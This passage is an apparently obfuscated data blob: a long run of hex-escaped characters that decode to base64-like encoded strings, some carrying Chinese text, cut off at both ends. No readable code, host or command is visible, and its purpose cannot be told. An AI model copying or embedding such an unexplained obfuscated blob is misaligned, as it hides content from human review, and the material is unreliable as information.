7\x70\x67\x44\x65\x31\x35\x2b\x4e\x38\x4f\x44\x4c\x78\x6a\x43\x6a\x73\x4f\x4a\x77\x35\x37\x44\x70\x48\x78\x5a\x65\x47\x72\x43\x69\x33\x48\x43\x67\x4d\x4f\x53\x4f\x6d\x33\x43\x70\x63\x4f\x47\x42\x46\x76\x44\x71\x38\x4b\x6a\x59\x38\x4f\x77\x45\x55\x50\x44\x6f\x63\x4f\x79\x59\x58\x6a\x44\x6a\x67\x6a\x44\x73\x47\x48\x43\x76\x63\x4b\x71\x46\x78\x6e\x43\x67\x6c\x74\x36\x56\x38\x4b\x43\x41\x63\x4f\x6b\x77\x6f\x76\x44\x6c\x31\x7a\x43\x69\x68\x67\x2f\x77\x6f\x72\x44\x70\x56\x30\x58\x66\x43\x44\x44\x6c\x6a\x66\x43\x67\x6e\x6a\x44\x6d\x73\x4b\x6e\x4f\x41\x6a\x43\x69\x63\x4b\x41\x65\x73\x4b\x67\x77\x37\x66\x44\x72\x63\x4f\x69\x4c\x4d\x4b\x70\x77\x36\x35\x36\x62\x32\x51\x47\x77\x35\x37\x43\x6f\x38\x4f\x69\x54\x77\x52\x53\x61\x6c\x35\x69\x47\x57\x46\x4d\x62\x41\x63\x6c\x4d\x63\x4f\x6b\x52\x57\x55\x31\x62\x6e\x6a\x44\x73\x43\x46\x75\x77\x6f\x68\x49\x66\x51\x6e\x43\x6b\x38\x4f\x4d\x43\x38\x4f\x46\x77\x34\x6e\x44\x69\x79\x4c\x43\x68\x73\x4b\x68\x4d\x73\x4b\x7a\x65\x38\x4b\x7a\x66\x42\x54\x44\x76\x63\x4f\x39\x77\x36\x37\x44\x6b\x33\x66\x43\x6c\x63\x4f\x61\x77\x6f\x50\x44\x73\x38\x4b\x6e\x4f\x63\x4f\x59\x77\x70\x4c\x43\x6d\x31\x33\x43\x75\x73\x4f\x45\x65\x51\x38\x6a\x5a\x6c\x49\x45\x77\x36\x52\x66\x77\x34\x6c\x2b\x54\x73\x4b\x57\x4c\x73\x4f\x37\x4a\x4d\x4b\x67\x77\x34\x2f\x43\x6c\x52\x4e\x4f\x77\x6f\x77\x41\x50\x38\x4b\x74\x77\x34\x6c\x2f\x77\x34\x4d\x2f\x61\x79\x73\x6c\x43\x51\x52\x4b\x4a\x47\x2f\x43\x74\x73\x4b\x42\x77\x34\x4c\x43\x72\x38\x4f\x6e\x77\x70\x46\x37\x45\x67\x66\x43\x68\x41\x37\x43\x71\x44\x62\x44\x67\x45\x38\x2b\x49\x79\x7a\x43\x71\x4d\x4f\x65\x4a\x63\x4f\x4c\x77\x37\x6a\x44\x68\x41\x52\x49\x77\x37\x66\x44\x6f\x31\x58\x43\x72\x47\x62\x44\x6a\x63\x4b\x7a\x77\x34\x6e\x44\x75\x63\x4b\x53\x4a\x45\x49\x69\x42\x4d\x4f\x30\x77\x37\x7a\x44\x70\x73\x4f\x51\x4a\x57\x76\x44\x69\x56\x4c\x44\x6d\x4d\x4b\x57\x77\x70\x5a\x76\x77\x36\x73\x47\x77\x36\x73\x75\x58\x4d\x4b\x4e\x42\x67\x54\x43\x6a\x73\x4f\x2b\x49\x4d\x4f\x6b\x77\x34\x37\x43\x73\x45\x72\x44\x6b\x58\x6a\x44\x68\x73\x4b\x7a\x41\x4d\x4b\x41\x77\x71\x68\x71\x77\x34\x66\x44\x71\x67\x62\x43\x68\x38\x4b\x67\x65\x6b\x4a\x6a\x43\x78\x45\x7a\x77\x70\x48\x43\x75\x63\x4b\x4e\x77\x71\x7a\x43\x67\x73\x4b\x63\x77\x34\x4c\x44\x72\x4d\x4f\x62\x54\x78\x4e\x50\x77\x35\x77\x65\x77\x34\x54\x43\x71\x51\x62\x43\x6d\x51\x56\x4f\x77\x72\x4e\x45\x45\x38\x4b\x72\x51\x58\x50\x44\x68\x38\x4f\x76\x77\x72\x78\x35\x64\x38\x4f\x64\x77\x70\x2f\x44\x6c\x4d\x4f\x79\x4d\x73\x4f\x6f\x64\x6b\x66\x44\x68\x56\x37\x44\x67\x73\x4f\x33\x77\x70\x4d\x61\x77\x72\x4d\x66\x4e\x54\x33\x44\x6e\x38\x4f\x4d\x5a\x7a\x2f\x43\x6c\x73\x4b\x54\x77\x6f\x62\x44\x73\x73\x4b\x32\x77\x72\x68\x6a\x65\x73\x4b\x54\x77\x34\x33\x43\x69\x38\x4b\x48\x77\x34\x51\x65\x35\x70\x71\x6c\x36\x49\x4f\x58\x35\x59\x71\x66\x35\x59\x57\x75\x77\x71\x68\x4c\x77\x34\x51\x6d\x57\x6d\x6e\x43\x73\x38\x4f\x4d\x47\x67\x58\x43\x74\x30\x6a\x44\x74\x55\x54\x44\x69\x38\x4f\x65\x77\x37\x33\x43\x67\x63\x4f\x62\x47\x41\x50\x44\x6c\x73\x4f\x78\x56\x32\x77\x43\x77\x71\x37\x43\x71\x4d\x4f\x46\x77\x72\x2f\x43\x6b\x51\x6f\x4c\x64\x73\x4f\x59\x77\x72\x66\x44\x6c\x63\x4f\x2f\x77\x70\x41\x2f\x36\x4c\x36\x5a\x35\x59\x6d\x47\x35\x59\x65\x76\x35\x4c\x79\x30\x35\x5a\x4b\x62\x35\x70\x65\x6c\x35\x6f\x32\x4f\x35\x59\x6d\x38\x35\x70\x36\x35\x35\x59\x6d\x73\x36\x49\x4b\x79\x59\x4d\x4b\x6c\x77\x70\x6b\x62\x46\x51\x4e\x4e\x53\x57\x70\x2f\x77\x70\x6f\x4b\x4d\x48\x72\x44\x76\x4d\x4b\x4f\x5a\x63\x4b\x6f\x77\x34\x30\x76\x63\x77\x45\x48\x55\x6e\x6f\x46\x52\x63\x4f\x66\x77\x35\x38\x41\x77\x34\x30\x56\x77\x6f\x46\x55\x62\x38\x4b\x42\x77\x36\x72\x44\x73\x63\x4b\x59\x4b\x63\x4f\x72\x4a\x43\x6e\x44\x76\x63\x4f\x61\x50\x44\x6a\x44\x73\x4d\x4f\x76\x77\x34\x4a\x48\x77\x36\x6b\x43\x45\x69\x77\x34\x43\x63\x4f\x32\x77\x34\x42\x54\x77\x34\x64\x35\x48\x47\x4e\x74\x77\x71\x78\x4a\x77\x36\x42\x32\x4d\x57\x77\x51\x45\x63\x4b\x67\x77\x34\x2f\x44\x68\x68\x46\x33\x77\x37\x58\x43\x67\x63\x4f\x55\x47\x73\x4b\x46\x77\x71\x56\x70\x62\x63\x4f\x6d\x77\x34\x31\x78\x77\x34\x4a\x37\x77\x70\x74\x70\x77\x6f\x4c\x44\x69\x45\x6e\x44\x6c\x4d\x4b\x46\x47\x52\x6f\x34\x77\x35\x50\x43\x67\x4d\x4b\x69\x77\x72\x34\x37\x43\x44\x70\x30\x48\x63\x4b\x48\x77\x37\x50\x43\x6c\x73\x4f\x6e\x77\x35\x58\x43\x68\x73\x4f\x47\x4e\x30\x7a\x44\x6e\x4d\x4b\x33\x77\x71\x50\x43\x76\x52\x58\x43\x67\x4d\x4b\x63\x77\x72\x72\x44\x6f\x73\x4f\x4a\x4b\x38\x4f\x7a\x77\x71\x62\x43\x6e\x77\x44\x43\x6f\x67\x2f\x43\x6c\x73\x4f\x41\x50\x4d\x4b\x2f\x77\x71\x73\x7a\x56\x78\x34\x57\x77\x71\x54\x44\x74\x32\x30\x68\x58\x4d\x4b\x41\x50\x38\x4f\x6a\x77\x6f\x6b\x56\x62\x73\x4b\x44\x5a\x73\x4f\x73\x77\x34\x6e\x44\x75\x38\x4b\x33\x77\x34\x70\x6e\x50\x52\x2f\x44\x76\x78\x48\x43\x76\x73\x4b\x54\x77\x71\x56\x59\x59\x67\x4d\x75\x77\x37\x73\x6b\x4d\x38\x4b\x77\x59\x48\x31\x6b\x47\x63\x4f\x50\x42\x78\x76\x44\x69\x73\x4b\x66\x77\x34\x46\x55\x51\x6a\x77\x65\x77\x6f\x7a\x44\x76\x4d\x4b\x79\x64\x47\x44\x44\x71\x6d\x38\x52\x49\x47\x38\x32\x77\x35\x48\x43\x74\x73\x4f\x35\x77\x72\x4a\x43\x77\x34\x70\x79\x59\x38\x4b\x57\x77\x71\x52\x39\x77\x72\x34\x35\x48\x38\x4b\x62\x77\x71\x48\x43\x67\x38\x4f\x6a\x77\x37\x70\x49\x48\x6b\x63\x76\x77\x36\x54\x44\x6f\x73\x4b\x52\x63\x38\x4f\x6f\x77\x35\x74\x6f\x43\x38\x4f\x2b\x59\x56\x37\x44\x68\x32\x62\x44\x6f\x78\x76\x43\x76\x73\x4f\x52\x41\x6d\x58\x43\x6b\x58\x48\x44\x6f\x73\x4b\x44\x77\x6f\x2f\x44\x68\x77\x52\x70\x77\x35\x76\x43\x70\x30\x58\x44\x72\x4d\x4b\x54\x52\x63\x4f\x73\x77\x71\x35\x7a\x42\x4d\x4b\x43\x62\x6d\x4e\x69\x77\x34\x66\x44\x71\x38\x4b\x68\x50\x73\x4b\x65\x77\x36\x62\x44\x6a\x4d\x4b\x70\x53\x58\x74\x4f\x77\x72\x6a\x43\x6e\x51\x33\x43\x6d\x67\x2f\x44\x6a\x6b\x6c\x66\x77\x70\x77\x58\x77\x37\x66\x43\x72\x38\x4f\x31\x59\x63\x4f\x73\x77\x35\x68\x4d\x41\x4d\x4f\x39\x66\x31\x73\x4b\x77\x71\x39\x63\x77\x35\x44\x44\x69\x73\x4f\x44\x4c\x69\x55\x43\x77\x6f\x4a\x4f\x77\x71\x51\x69\x77\x72\x48\x44\x71\x63\x4b\x42\x77\x71\x35\x6c\x77\x71\x66\x44\x6f\x47\x68\x67\x43\x79\x76\x43\x71\x73\x4b\x67\x77\x37\x66\x44\x6e\x77\x7a\x43\x75\x33\x58\x44\x69\x32\x63\x6d\x66\x73\x4b\x6f\x77\x36\x54\x44\x6e\x73\x4f\x39\x77\x72\x7a\x43\x68\x42\x56\x34\x47\x38\x4b\x44\x77\x34\x34\x43\x77\x70\x76\x43\x73\x42\x44\x44\x73\x78\x52\x52\x77\x6f\x6c\x7a\x77\x70\x54\x43\x72\x48\x59\x62\x77\x37\x73\x45\x4a\x6e\x4c\x44\x71\x48\x50\x44\x69\x43\x42\x6c\x77\x35\x78\x4a\x5a\x6a\x2f\x44\x69\x6c\x54\x44\x6f\x6a\x37\x43\x67\x63\x4f\x39\x77\x34\x51\x78\x49\x6a\x48\x44\x6a\x63\x4f\x45\x4c\x63\x4b\x64\x77\x6f\x4c\x43\x6c\x73\x4f\x4f\x77\x35\x59\x63\x4b\x38\x4f\x46\x4c\x68\x77\x77\x41\x38\x4f\x52\x48\x78\x7a\x43\x71\x79\x63\x67\x50\x6d\x74\x42\x77\x35\x52\x42\x64\x38\x4b\x4e\x77\x36\x55\x70\x66\x4d\x4b\x56\x4f\x33\x6e\x43\x6f\x38\x4b\x62\x77\x36\x51\x2b\x58\x6d\x6e\x43\x6b\x51\x70\x7a\x77\x36\x6e\x43\x6d\x7a\x39\x36\x77\x6f\x4a\x43\x77\x72\x4c\x44\x6c\x38\x4b\x57\x77\x70\x2f\x44\x6d\x68\x74\x32\x77\x70\x63\x2b\x77\x35\x44\x44\x6f\x73\x4f\x51\x77\x35\x58\x43\x6a\x6b\x77\x54\x50\x4d\x4b\x49\x65\x43\x58\x44\x71\x38\x4f\x2b\x77\x37\x33\x44\x6b\x46\x4c\x44\x68\x63\x4b\x63\x77\x72\x6a\x43\x72\x73\x4b\x61\x55\x47\x50\x44\x72\x6e\x68\x51\x77\x71\x76\x43\x6b\x43\x66\x44\x6b\x63\x4f\x45\x41\x73\x4b\x34\x45\x78\x39\x4e\x5a\x38\x4f\x6b\x77\x71\x6a\x44\x6f\x63\x4b\x77\x59\x56\x76\x43\x67\x68\x4a\x68\x77\x70\x4e\x6b\x77\x71\x66\x44\x67\x73\x4f\x4c\x54\x77\x44\x44\x76\x73\x4f\x6b\x77\x35\x54\x43\x6a\x4d\x4f\x6b\x56\x78\x56\x45\x4b\x63\x4b\x65\x77\x6f\x48\x43\x70\x67\x72\x43\x69\x38\x4f\x42\x57\x73\x4b\x54\x77\x36\x31\x2f\x77\x36\x55\x37\x77\x72\x5a\x36\x77\x72\x63\x41\x77\x6f\x66\x43\x72\x4d\x4b\x56\x58\x4d\x4b\x6c\x77\x35\x6a\x43\x75\x73\x4f\x76\x48\x6e\x46\x58\x52\x77\x4c\x44\x67\x73\x4b\x45\x57\x32\x6e\x44\x69\x48\x58\x43\x75\x73\x4f\x67\x4e\x73\x4b\x4d\x77\x34\x73\x2f\x53\x32\x6f\x42\x56\x73\x4b\x68\x59\x6a\x44\x43\x69\x44\x62\x43\x74\x63\x4f\x62\x51\x68\x62\x44\x74\x38\x4b\x68\x59\x4d\x4b\x61\x77\x71\x66\x43\x70\x44\x6a\x44\x6c\x55\x6a\x43\x73\x4d\x4b\x36\x55\x6e\x50\x43\x6e\x73\x4b\x74\x57\x31\x7a\x43\x68\x6e\x56\x39\x55\x41\x50\x44\x6a\x46\x50\x44\x72\x65\x57\x6d\x6e\x65\x57\x37\x6a\x2b\x57\x4d\x70\x2b\x61\x58\x76\x75\x61\x50\x70\x4d\x4b\x77\x62\x52\x45\x71\x5a\x42\x37\x44\x6b\x63\x4b\x72\x4e\x31\x76\x43\x74\x7a\x31\x4a\x77\x35\x54\x43\x76\x63\x4b\x77\x4b\x58\x44\x44\x67\x42\x74\x79\x77\x71\x7a\x44\x6b\x68\x7a\x44\x6d\x67\x34\x73\x48\x38\x4b\x74\x77\x34\x5a\x2b\x42\x73\x4b\x6d\x58\x63\x4b\x53\x47\x63\x4f\x54\x77\x36\x5a\x46\x48\x6e\x33\x43\x6b\x6b\x6b\x5a\x77\x35\x37\x6a\x67\x6f\x50\x44\x6b\x43\x6c\x75\x34\x34\x4b\x68\x52\x77\x37\x44\x67\x73\x4b\x4b\x77\x6f\x68\x30\x77\x36\x37\x6a\x67\x70\x48\x43\x72\x38\x4b\x65\x4c\x75\x57\x47\x68\x2b\x69\x6d\x73\x2b\x65\x62\x71\x6c\x45\x43\x77\x6f\x66\x43\x70\x63\x4b\x62\x77\x34\x30\x38\x77\x70\x72\x43\x6a\x38\x4b\x4d\x77\x71\x63\x64\x77\x36\x4a\x49\x77\x72\x77\x45\x77\x71\x54\x44\x73\x73\x4b\x70\x4d\x68\x66\x43\x76\x73\x4b\x6e\x59\x41\x4c\x43\x71\x48\x50\x44\x74\x63\x4f\x73\x55\x73\x4b\x77\x65\x68\x4c\x44\x6c\x4d\x4f\x70\x47\x4d\x4f\x31\x64\x38\x4b\x74\x48\x4d\x4f\x72\x77\x37\x50\x44\x6c\x73\x4f\x47\x77\x37\x50\x44\x71\x63\x4f\x45\x5a\x38\x4f\x4b\x77\x71\x45\x68\x46\x30\x48\x44\x73\x52\x66\x44\x73\x4d\x4f\x47\x55\x44\x76\x43\x6f\x54\x50\x44\x6f\x38\x4b\x68\x46\x38\x4f\x30\x77\x34\x58\x44\x75\x31\x73\x65\x77\x70\x6a\x43\x70\x6b\x73\x70\x61\x45\x45\x49\x64\x38\x4b\x6a\x46\x6d\x38\x66\x4c\x46\x39\x6c\x77\x72\x2f\x44\x76\x6d\x5a\x36\x47\x67\x38\x2f\x48\x41\x39\x75\x4e\x33\x68\x45\x77\x35\x50\x44\x67\x4d\x4b\x61\x50\x47\x49\x4c\x77\x35\x70\x71\x77\x34\x72\x44\x6c\x73\x4b\x31\x77\x71\x4d\x36\x77\x37\x6a\x43\x71\x73\x4f\x36\x77\x37\x39\x75\x77\x70\x58\x43\x71\x73\x4b\x70\x51\x6c\x6a\x44\x6a\x52\x30\x4a\x77\x70\x49\x38\x77\x35\x66\x44\x75\x58\x2f\x44\x6e\x46\x2f\x44\x6d\x38\x4b\x46\x77\x34\x31\x46\x41\x38\x4f\x62\x58\x48\x6b\x73\x77\x72\x34\x58\x57\x4d\x4b\x4e\x5a\x7a\x48\x44\x6e\x45\x7a\x43\x70\x6b\x4e\x46\x56\x6d\x62\x44\x6e\x51\x44\x43\x6b\x4d\x4f\x78\x77\x6f\x62\x44\x67\x38\x4f\x54\x4e\x38\x4b\x63\x77\x6f\x2f\x43\x6b\x38\x4f\x2f\x77\x34\x72\x43\x73\x4d\x4b\x67\x59\x38\x4f\x39\x77\x37\x6a\x44\x70\x63\x4f\x55\x35\x35\x57\x47\x35\x6f\x6d\x70\x36\x4b\x79\x4a\x35\x4c\x69\x6e\x4f\x6a\x50\x44\x6e\x43\x33\x43\x75\x73\x4b\x37\x77\x71\x4e\x32\x57\x4d\x4f\x53\x47\x45\x70\x63\x4a\x7a\x48\x43\x75\x4d\x4f\x30\x77\x37\x6c\x69\x65\x55\x41\x45\x46\x73\x4f\x50\x4d\x6b\x67\x65\x64\x7a\x37\x43\x71\x45\x33\x44\x73\x56\x6e\x44\x6b\x73\x4f\x36\x77\x34\x68\x38\x77\x72\x54\x44\x74\x6a\x6a\x44\x74\x4d\x4b\x59\x77\x37\x72\x43\x73\x63\x4b\x74\x77\x71\x48\x44\x6c\x6d\x52\x69\x77\x70\x64\x35\x77\x34\x4a\x4c\x77\x6f\x6e\x43\x76\x77\x78\x36\x77\x71\x49\x52\x77\x70\x64\x57\x77\x6f\x58\x44\x73\x73\x4f\x6a\x77\x36\x64\x69\x62\x69\x44\x43\x69\x63\x4f\x38\x77\x70\x52\x6e\x45\x51\x72\x43\x69\x41\x50\x44\x74\x42\x67\x43\x64\x56\x59\x4e\x77\x37\x6a\x44\x6f\x4d\x4f\x49\x44\x7a\x44\x43\x6c\x38\x4b\x68\x77\x35\x59\x34\x4c\x45\x34\x66\x53\x73\x4b\x79\x4c\x68\x74\x35\x41\x38\x4f\x4e\x77\x37\x66\x43\x70\x73\x4b\x37\x65\x38\x4f\x47\x55\x38\x4f\x43\x77\x37\x76\x43\x76\x38\x4b\x43\x77\x37\x73\x47\x55\x63\x4f\x6c\x66\x58\x31\x31\x47\x73\x4b\x63\x65\x4d\x4f\x52\x77\x70\x54\x44\x70\x73\x4b\x2b\x65\x47\x50\x44\x71\x6b\x39\x36\x77\x34\x50\x44\x70\x38\x4f\x44\x77\x35\x58\x44\x6c\x4d\x4b\x63\x77\x35\x6b\x48\x77\x72\x7a\x43\x6d\x67\x7a\x44\x6f\x73\x4b\x4f\x49\x38\x4f\x38\x77\x70\x50\x44\x74\x4d\x4b\x52\x77\x35\x33\x44\x74\x43\x48\x44\x68\x46\x52\x30\x61\x67\x76\x43\x71\x4d\x4f\x71\x4e\x56\x74\x51\x77\x71\x59\x4a\x48\x6e\x2f\x44\x68\x38\x4b\x66\x77\x34\x78\x42\x77\x36\x70\x37\x77\x70\x4c\x44\x73\x31\x54\x43\x72\x78\x6c\x67\x57\x4d\x4b\x6a\x55\x44\x4c\x43\x69\x47\x4a\x74\x77\x35\x33\x6d\x6d\x4a\x58\x6d\x69\x62\x37\x6e\x6c\x35\x62\x6f\x76\x70\x37\x6e\x6d\x34\x6a\x6d\x6e\x61\x44\x6c\x70\x4a\x72\x6e\x6d\x6f\x48\x6c\x68\x62\x2f\x6f\x74\x4a\x50\x6c\x69\x4b\x2f\x6c\x68\x4a\x7a\x6f\x76\x72\x58\x6b\x75\x49\x37\x76\x76\x59\x54\x6c\x69\x4c\x48\x6f\x67\x35\x72\x6c\x76\x6f\x7a\x6c\x70\x70\x7a\x6b\x75\x34\x44\x6e\x6c\x6f\x72\x70\x6e\x59\x33\x6e\x72\x49\x62\x6d\x74\x6f\x6e\x76\x76\x71\x44\x6c\x72\x71\x37\x6c\x68\x35\x66\x6d\x75\x4c\x44\x6f\x74\x71\x4c\x6d\x69\x36\x54\x6e\x6d\x70\x54\x6d\x6c\x49\x6e\x6c\x75\x6f\x76\x6c\x69\x4a\x4c\x6c\x68\x70\x58\x70\x6e\x70\x50\x6d\x73\x4b\x62\x6a\x67\x36\x42\x4c\x77\x37\x76\x43\x6f\x73\x4b\x44\x77\x36\x37\x43\x72\x73\x4f\x69\x48\x63\x4b\x77\x77\x35\x37\x44\x6d\x7a\x6c\x6c\x64\x73\x4b\x70\x48\x77\x50\x44\x75\x47\x72\x44\x6a\x38\x4b\x65\x57\x63\x4f\x42\x4e\x63\x4b\x30\x56\x6a\x38\x67\x77\x36\x77\x71\x77\x34\x59\x5a\x42\x63\x4f\x4f\x77\x70\x38\x6e\x50\x4d\x4b\x39\x77\x36\x37\x44\x6d\x6c\x4a\x69\x77\x36\x6e\x43\x71\x73\x4f\x62\x77\x34\x6b\x69\x77\x36\x38\x31\x77\x37\x33\x69\x67\x61\x34\x54\x35\x62\x36\x32\x35\x59\x61\x50\x35\x35\x61\x63\x37\x37\x32\x65\x35\x4c\x2b\x64\x35\x4c\x6d\x46\x35\x36\x32\x43\x35\x35\x47\x42\x36\x49\x47\x72\x64\x53\x2f\x43\x70\x63\x4f\x54\x49\x4d\x4b\x6f\x48\x4d\x4b\x6b\x77\x36\x42\x31\x77\x36\x62\x43\x69\x4d\x4f\x43\x77\x6f\x44\x43\x6c\x33\x6a\x44\x6b\x42\x76\x44\x68\x73\x4f\x45\x77\x37\x66\x43\x76\x6e\x64\x42\x77\x35\x6a\x43\x6f\x6d\x66\x43\x6c\x38\x4f\x62\x42\x46\x39\x39\x4c\x78\x51\x57\x77\x71\x4c\x44\x70\x6e\x66\x43\x6f\x6a\x41\x7a\x41\x73\x4b\x65\x77\x70\x38\x50\x77\x36\x31\x75\x46\x38\x4f\x50\x77\x36\x58\x44\x73\x78\x64\x63\x77\x71\x73\x51\x4a\x48\x66\x44\x6a\x77\x72\x44\x6c\x30\x6e\x43\x73\x38\x4b\x55\x41\x4d\x4b\x47\x77\x36\x73\x41\x77\x36\x58\x44\x71\x38\x4f\x56\x51\x73\x4f\x48\x51\x63\x4f\x6d\x61\x63\x4b\x6c\x77\x37\x2f\x43\x67\x4d\x4f\x73\x77\x37\x66\x43\x71\x63\x4b\x5a\x49\x63\x4f\x69\x77\x34\x48\x43\x72\x46\x5a\x45\x77\x36\x33\x44\x67\x44\x62\x43\x76\x7a\x2f\x44\x6d\x58\x48\x44\x6d\x42\x67\x58\x77\x71\x6b\x37\x77\x37\x54\x43\x6d\x73\x4b\x47\x61\x73\x4b\x47\x62\x73\x4f\x79\x77\x71\x72\x44\x69\x73\x4f\x63\x77\x70\x50\x43\x6d\x53\x6a\x44\x6c\x44\x35\x52\x77\x71\x74\x52\x77\x36\x2f\x44\x76\x41\x51\x34\x45\x63\x4b\x63\x77\x6f\x46\x66\x77\x37\x4c\x44\x67\x63\x4b\x32\x77\x35\x66\x44\x72\x41\x37\x44\x72\x38\x4b\x77\x77\x35\x44\x6b\x76\x4b\x54\x6b\x75\x34\x48\x6b\x75\x70\x48\x6c\x6b\x4a\x58\x6c\x72\x71\x50\x6e\x6c\x37\x48\x76\x76\x71\x4c\x44\x6e\x7a\x37\x43\x72\x73\x4b\x79\x61\x31\x6a\x44\x69\x4d\x4f\x66\x55\x73\x4f\x53\x35\x35\x75\x59\x35\x59\x65\x42\x36\x4c\x53\x57\x35\x4c\x79\x51\x35\x35\x57\x63\x35\x5a\x47\x53\x35\x4c\x69\x4a\x35\x5a\x43\x5a\x35\x71\x2b\x58\x35\x59\x71\x63\x36\x49\x43\x4e\x36\x4b\x36\x39\x35\x6f\x6d\x4c\x35\x59\x36\x6e\x35\x4c\x75\x73\x35\x5a\x79\x6a\x35\x4c\x75\x42\x35\x5a\x4f\x75\x36\x4b\x79\x36\x35\x61\x57\x43\x36\x5a\x65\x49\x35\x70\x61\x70\x35\x37\x36\x70\x35\x59\x75\x6c\x35\x6f\x36\x71\x37\x37\x36\x4f\x36\x5a\x2b\x6b\x35\x62\x75\x48\x35\x70\x65\x58\x35\x4c\x36\x44\x34\x34\x4b\x42\x77\x36\x50\x44\x6f\x73\x4f\x44\x65\x43\x44\x44\x73\x6e\x76\x43\x70\x7a\x55\x7a\x46\x4d\x4f\x32\x77\x34\x41\x4f\x5a\x4d\x4f\x74\x77\x36\x50\x44\x6b\x38\x4f\x48\x65\x73\x4b\x56\x77\x36\x2f\x43\x69\x44\x62\x43\x6c\x32\x6a\x43\x69\x54\x72\x44\x74\x63\x4f\x62\x4d\x47\x72\x44\x6b\x4d\x4b\x65\x77\x6f\x73\x6d\x77\x70\x5a\x6a\x77\x36\x6a\x43\x68\x43\x46\x72\x77\x34\x45\x37\x45\x30\x48\x44\x6a\x38\x4b\x6e\x77\x70\x6b\x32\x34\x6f\x47\x54\x77\x34\x48\x6d\x6e\x70\x62\x6c\x6b\x36\x6a\x6c\x72\x49\x76\x76\x76\x72\x4c\x6c\x70\x5a\x6e\x6c\x72\x6f\x48\x6e\x6c\x4b\x54\x43\x6f\x6e\x62\x43\x76\x54\x6f\x71\x61\x48\x37\x43\x75\x63\x4b\x65\x57\x38\x4f\x2b\x4f\x4d\x4f\x47\x77\x72\x63\x59\x77\x36\x6e\x43\x69\x32\x6e\x43\x75\x67\x54\x44\x6c\x57\x4d\x34\x77\x35\x49\x73\x58\x73\x4f\x62\x43\x4d\x4b\x4c\x77\x34\x70\x37\x77\x72\x42\x44\x77\x71\x6c\x36\x77\x37\x55\x6a\x77\x72\x33\x43\x67\x47\x30\x70\x77\x72\x78\x71\x77\x34\x76\x43\x73\x4d\x4b\x70\x62\x4d\x4b\x74\x77\x37\x62\x44\x76\x7a\x2f\x44\x6e\x4d\x4f\x78\x77\x35\x37\x43\x68\x38\x4f\x36\x64\x44\x66\x44\x6b\x32\x5a\x6d\x77\x34\x70\x4b\x77\x37\x46\x7a\x49\x45\x77\x53\x77\x36\x6e\x43\x74\x48\x51\x47\x53\x63\x4f\x34\x4d\x63\x4f\x4e\x77\x70\x37\x44\x67\x73\x4b\x43\x52\x4d\x4f\x71\x77\x6f\x39\x51\x77\x70\x6f\x61\x5a\x51\x48\x43\x6b\x48\x67\x30\x77\x37\x52\x42\x48\x73\x4f\x51\x41\x45\x76\x43\x76\x63\x4b\x77\x47\x56\x44\x43\x6c\x73\x4b\x35\x52\x6a\x31\x48\x4a\x63\x4f\x2f\x77\x70\x67\x69\x4b\x7a\x5a\x32\x77\x70\x56\x56\x61\x30\x4c\x43\x74\x4d\x4f\x77\x55\x6b\x6c\x70\x48\x58\x55\x6e\x61\x6a\x62\x43\x72\x63\x4f\x56\x58\x73\x4f\x78\x77\x71\x34\x70\x77\x72\x4e\x44\x52\x4d\x4f\x69\x4f\x63\x4b\x2b\x35\x35\x6d\x7a\x77\x37\x6b\x56\x77\x70\x37\x6e\x76\x6f\x58\x6f\x76\x59\x37\x6c\x69\x62\x6a\x6f\x67\x61\x72\x70\x6e\x49\x6e\x6c\x75\x34\x54\x6c\x72\x71\x54\x6e\x6c\x72\x76\x76\x76\x49\x66\x6f\x72\x34\x58\x6d\x69\x61\x4c\x6b\x75\x34\x58\x70\x6e\x71\x72\x6f\x70\x37\x2f\x70\x6f\x34\x4c\x6c\x70\x49\x44\x6f\x74\x70\x6a\x6b\x75\x70\x48\x44\x67\x58\x63\x32\x35\x37\x79\x44\x36\x4c\x79\x65\x36\x4c\x32\x58\x35\x4c\x75\x41\x37\x37\x36\x66\x35\x4c\x75\x63\x35\x36\x75\x54\x35\x62\x79\x58\x36\x4b\x65\x4e\x35\x59\x65\x4b\x35\x6f\x6d\x6d\x35\x70\x79\x77\x35\x70\x61\x6e\x35\x71\x47\x6f\x35\x61\x61\x42\x35\x35\x47\x61\x36\x5a\x36\x77\x35\x72\x4b\x31\x34\x34\x43\x53\x77\x71\x4d\x79\x45\x42\x41\x64\x48\x63\x4f\x6c\x77\x70\x68\x4d\x77\x34\x6e\x44\x70\x32\x52\x47\x77\x36\x46\x68\x55\x38\x4f\x6d\x77\x6f\x4c\x44\x71\x6c\x38\x75\x48\x63\x4b\x38\x77\x37\x5a\x4c\x77\x70\x38\x43\x43\x79\x30\x77\x77\x34\x74\x61\x77\x71\x78\x35\x65\x73\x4b\x36\x77\x37\x37\x43\x67\x46\x49\x70\x57\x4d\x4b\x79\x77\x36\x30\x51\x77\x37\x35\x35\x46\x6b\x5a\x72\x41\x65\x4b\x44\x70\x63\x4f\x4e\x35\x34\x79\x45\x35\x61\x57\x6a\x35\x61\x4f\x4d\x37\x37\x36\x57\x36\x49\x65\x32\x35\x35\x57\x62\x36\x49\x4f\x4a\x35\x4c\x6d\x4c\x36\x49\x4f\x43\x77\x71\x56\x31\x59\x4d\x4b\x37\x65\x54\x76\x43\x75\x46\x34\x54\x77\x71\x78\x76\x77\x6f\x37\x43\x72\x4d\x4b\x50\x64\x63\x4f\x6a\x43\x6b\x4a\x77\x4b\x38\x4f\x41\x77\x70\x4a\x48\x63\x38\x4b\x30\x77\x35\x34\x53\x42\x46\x77\x55\x49\x6d\x52\x30\x77\x36\x6e\x44\x6c\x63\x4b\x35\x66\x38\x4b\x4a\x64\x6a\x77\x64\x77\x6f\x48\x43\x70\x73\x4f\x39\x65\x63\x4f\x6a\x59\x56\x34\x38\x49\x4d\x4f\x66\x77\x71\x6b\x32\x77\x36\x56\x6d\x77\x37\x62\x44\x68\x4d\x4b\x72\x46\x30\x50\x44\x72\x44\x6e\x43\x6e\x73\x4f\x4e\x77\x72\x49\x58\x77\x35\x6a\x44\x74\x73\x4b\x2b\x46\x4d\x4f\x38\x77\x37\x72\x44\x72\x63\x4f\x53\x64\x58\x62\x43\x72\x63\x4f\x6c\x46\x38\x4f\x61\x45\x32\x72\x43\x70\x68\x4e\x49\x77\x72\x62\x44\x69\x43\x54\x44\x75\x67\x58\x44\x74\x6e\x49\x54\x77\x70\x58\x43\x69\x79\x72\x43\x6d\x45\x52\x79\x77\x6f\x4e\x54\x63\x79\x2f\x44\x75\x73\x4f\x75\x77\x72\x5a\x37\x77\x6f\x4e\x5a\x51\x38\x4b\x34\x63\x47\x4c\x44\x74\x54\x41\x52\x77\x35\x56\x45\x49\x33\x45\x50\x48\x38\x4f\x4e\x77\x37\x35\x54\x77\x34\x55\